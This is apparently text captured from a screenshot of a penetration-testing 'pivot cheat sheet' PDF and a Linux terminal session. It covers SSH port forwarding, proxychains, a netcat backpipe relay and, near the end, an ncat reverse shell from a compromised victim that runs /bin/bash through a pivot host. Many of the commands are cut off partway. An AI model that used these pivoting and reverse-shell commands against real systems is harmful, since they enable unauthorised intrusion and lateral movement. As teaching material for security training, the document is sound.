 pivot-cheat-sheet-v1.0.pdf
File
C:/Users/Chris/Downloads/pivot-cheat-sheet-v1.0.pdf
2
of 2
Windows PowerShell
chris@snoopy: ~
Chris
SSH Pivots Requir
Set GatewayPorts
/etc/ssh/sshd_co
pivot # systemct
SSH Local Po
attacker $ ssh -
1337:victim.tgt:
pivoter@pivot.tg
attacker $ ssh
victimadmin@loca
SSH Remote P
attacker $ ssh -
4000:victim.tgt:
pivoter@pivot.tg
attacker $ ssh
victimadmin@pivo
Proxyc
attacker $ ssh
pivotadmin@pivot
fN
attacker $ proxy
victimadmin@vict
And check /etc/pro
Some SSH Comma
-f put ssh in the background after
connecting
-N don't execute a command; just forward
some ports
-P num use "num" port for ssh
Enter passphrase for key '/home/chris/.ssh/id_rsa':
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-135-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
0 packages can be updated.
0 of these updates are security updates.
New release '20.04.2 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Thu Feb 18 18:07:37 2021 from 10.36.1.52
chris@snoopy:~$ ip -br a
lo UNKNOWN 127.0.0.1/8 ::1/128
eno1 UP 10.36.1.4/24 fe80::7eb7:d323:cd61:8553/64
wlp0s20f3 DOWN
enxd8eb97b33561 UP fe80::d68f:e468:aaf1:28f9/64
br-5b0e2f94c9cd DOWN 172.18.0.1/16
docker0 DOWN 172.17.0.1/16
chris@snoopy:~$
pivot $ nc -lvp 4000
0<backpipe | nc -v victim.tgt
22 1>backpipe
attacker $ ssh
victimadmin@pivot.tgt -P 4000
Assumes code execution on victim
pivot$ ncat -vlp 4000 --broker
victim$ ncat pivot.tgt 4000 -e
/bin/bash
attacker$ ncat pivot.tgt 4000
6:30 PM
2/18/2021